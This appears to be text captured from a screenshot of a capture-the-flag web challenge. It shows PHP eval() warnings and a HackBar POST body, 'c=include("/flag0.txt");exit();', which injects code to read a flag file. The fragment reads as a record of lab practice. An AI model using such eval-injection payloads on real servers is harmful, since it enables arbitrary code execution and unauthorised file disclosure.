 /var/www/html/index.php(19) : eval()'d code on line 1
Warning: include(/flag0.txt): failed to open stream: Operation not permitted in /var/www/html/index.php(19) : eval()'d
1
Warning: include(): Failed opening '/flag0.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index
eval()'d code on line 1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://191a0dc8-b8c3-41ed-8e74-a8df501d3629.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=include("/flag0.txt");exit();
Name
Value